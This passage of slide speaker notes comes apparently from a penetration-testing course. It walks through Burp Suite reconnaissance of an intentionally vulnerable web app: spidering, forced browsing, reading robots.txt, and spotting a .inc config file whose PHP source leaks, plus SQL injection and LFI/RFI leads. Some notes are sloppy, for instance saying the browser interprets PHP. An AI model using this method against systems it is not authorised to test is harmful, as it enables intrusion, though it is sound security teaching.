
Edit Scope
Notes:
If your pent test scope allows, set the Protocol to Any, and then wildcard the Port and File sections. This will help when scanning to find http paths when only https should be used.

Slide 26

View Source
Notes:
UID is base 64 encoded
We now know the table accounts exits, with a column of cid and no protection was taken to avoid sql injection.
Check to see if admin is logged in – not yet, but thanks for the information.
Page=register.php – check for LFI/RFI

Slide 27

Manually Spider Application
Notes:
In the browser, manually walk through the web application to build a site map in the target tab. Do not click on the links found under Pentester help.

Slide 28

Automated Spider
Notes:
Let Burp spider the host for you to see what it comes up with.

Slide 29

Site Map After Spider
Notes:
The automated scanner found some interesting items for us. We will look at the robots file to see what we need to look at, and what they think we shouldn’t look at.

Slide 30

Force Directory/File Browse
Notes:
Let Burp spider the host for you to see what it comes up with.

Slide 31


Site Map After Forced Directory Browse
Notes:
Forced directory and file browsing using only the built-in short list.

Slide 32

Robots File
Notes:
Apparently the passwords directory and the config.inc file are not to be browsed by any bots. What is the site administrator/dev team trying to conceal in a very bad way?

Slide 33

Robots File
Notes:
Better to view in Burp than in the browser.

Slide 34

config.inc
Notes:
Why does the browser not show anything?

Slide 35

config.inc
Notes:
Information disclosure with the error page that is returned. /config.inc/
Server header discloses web server type (Apache), version (2.4.7) and the underlying OS (linux/Ubuntu)
Looks like the default 404 page for Apache

Slide 36

config.inc
Notes:
PHP code is visible in Proxy because the file extension does not force it to be interpreted by PHP before going out of Apache.

Slide 37

Myconfig - browser
Notes:
These files were copied from config.inc and are not part of the VM – just used as a demonstration:
Myconfig
Myconfig.inc
Myconfig.php
In the browser with no extension the php code is not displayed as it is interpreted by the browser and there are no html elements inside the php code.

Slide 38

MyConfig.inc - Browser
Notes:
In the browser with a .inc extension the php code is not displayed as it is interpreted by the browser and there are no html elements inside the php code.

Slide 39

MyConfig.php - Browser
Notes:
In the browser with a .php extension the php code is interpreted on the server before going out through Apache.

Slide 40

MyConfig - Burp
Notes:
With no file extension the proxy will show the contents of the file and the code is not interpreted on the server.

Slide 41

MyConfig.inc - Burp
Notes:
With a .inc file extension the proxy will show the contents of the file and the code is not interpreted on the server.

Slide 42
